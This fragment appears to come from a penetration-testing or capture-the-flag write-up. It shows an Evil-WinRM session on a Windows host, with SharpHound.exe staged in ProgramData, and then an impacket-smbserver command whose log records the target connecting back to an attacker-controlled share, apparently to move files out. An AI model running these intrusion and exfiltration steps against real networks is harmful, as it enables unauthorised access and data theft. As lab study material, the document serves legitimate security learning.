 Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d---s-        5/28/2021   3:52 AM                Microsoft
d-----        5/28/2021   6:05 AM                Package Cache
d-----         8/1/2024   7:09 PM                regid.1991-06.com.microsoft
d-----        9/15/2018  12:19 AM                SoftwareDistribution
d-----        5/28/2021   4:20 AM                ssh
d-----        5/28/2021   3:49 AM                USOPrivate
d-----        5/28/2021   3:49 AM                USOShared
d-----        5/28/2021   6:06 AM                VMware
-a----         6/9/2025   1:47 PM        1286656 SharpHound.exe
*Evil-WinRM* PS C:\PrograndAta>
└─$ impacket-smbserver share  $(pwd) -smb -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.213.172,49957)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (192.168.213.172,49957)
[*] Remaining connections []